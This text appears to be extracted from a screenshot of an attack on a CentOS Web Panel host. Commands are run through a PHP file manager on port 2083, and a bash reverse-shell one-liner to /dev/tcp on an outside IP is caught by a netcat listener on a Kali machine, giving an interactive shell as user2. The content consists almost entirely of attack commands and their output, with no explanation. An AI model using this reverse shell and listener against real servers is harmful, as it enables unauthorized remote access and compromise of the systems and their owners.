 CWP.user
...:::: PHP File Manager
https://58.136.159.133:2083/cwp_df48c725
Getting Started
Login | CentOS WebPa...
> id
[AJAX] Invalid JSON - Server responded:
{"jsonrpc":"2.0","result":"uid=1001(user2) gid=1001(user2) groups=1001(user2) context=system_u:system
ed_service_t:s0","id":2,"error":null}{"jsonrpc":"2.0","result":null,"id":"2","error":
{"code":100,"message":"Serv
er error","error":{"name":"PHPErorr","code":2,"message":"Unknown: open(\/tmp\/session
6gt8m2, O_RDWR) failed: Permission denied (13)","file":"Unknown","at":0,"line":null},"name":"JSONRPCE
> bash -i >& /dev/tcp/58.136.159.137/8000 0>&1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 8000
listening on [any] 8000 ...
connect to [58.136.159.137] from (UNKNOWN) [58.136.159.133] 47924
bash: no job control in this shell
[user2@adsl-dynamic-58-136-159-133 users]$ id
id
uid=1001(user2) gid=1001(user2) groups=1001(user2) context=system_u:system_r:unconfined_service_t:s0
[user2@adsl-dynamic-58-136-159-133 users]$